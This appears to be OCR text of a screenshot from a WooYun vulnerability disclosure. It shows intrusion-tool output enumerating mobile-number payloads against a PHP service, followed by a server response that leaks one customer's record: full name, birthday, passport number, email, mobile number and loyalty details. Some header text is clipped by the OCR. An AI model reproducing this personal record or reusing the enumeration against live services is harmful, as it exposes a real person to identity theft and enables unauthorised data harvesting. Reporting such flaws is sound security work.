 Request Payload Status Error Timeout Length "mobile":" Comment
0 200 1066 13184390435 baseline request
45 0045 200 1066 85259105512
9 0009 200 1025 660956409971
20 0020 200 1025 66819382633
2 0002 200 1024 85261286682
63 0063 200 1020 886928588158
1 0001 200 493
3 0003 200 493
4 0004 200 493
5 0005 200 493
6 0006 200 493
7 0007 200 493
Request Response
Raw Headers Hex
-Powered-By: PHP/5.2.13
xpires: Thu, 19 Nov 1981 08:52:00 GMT
ache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
ragma: no-cache
ary: Accept-Encoding
ontent-Length: 701
onnection: close
ontent-Type: text/html
"msg":"SUCCESS","code":"1000","systemTime":"2015-12-22 19:58:03","birthday":"1964-07-07","first_name":"WONG","last_name":"PIK
AH","nationality":"","pyxing":"WONG","pyming":"PIK
AH","idcard":"","passport":"H0738023301","other":"","email":"AMYHK77@YAHOO.COM.HK","mobile":"85261286682","post_type":"","address
mode":"1","home_country":"","home_country_name":"","home_province":"","home_city":"","home_address":"","home_zipcode":"","home_ph
ne":"","work_country":"","work_country_name":"","work_province":"","work_city":"","work_address":"","work_name":"","work_post":"
"work_zipcode":"","work_phone":"","grade":"STANDARD","gradeName":"","points":"300","title":"MS","expdate":"2017-12-16"
www.wooyun.org